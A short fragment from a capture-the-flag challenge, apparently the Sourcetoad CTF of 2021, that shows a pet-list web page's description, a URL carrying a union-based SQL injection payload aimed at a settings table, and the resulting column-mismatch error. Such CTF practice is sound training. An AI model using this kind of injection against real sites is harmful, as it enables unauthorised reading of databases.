 /index.php?type=cat%27%20AND%201=1%20UNION%20SELECT%20name,value%20from%20settings%23
The Sourcetoad CTF (2021)
Welcome to our pet list. We are trying to enhance the features of this table by adding support to read our settings
(name/value) table for a default amount of pets per page as well as adding filters for dog and cat.
No pets found. - The used SELECT statements have a different number of columns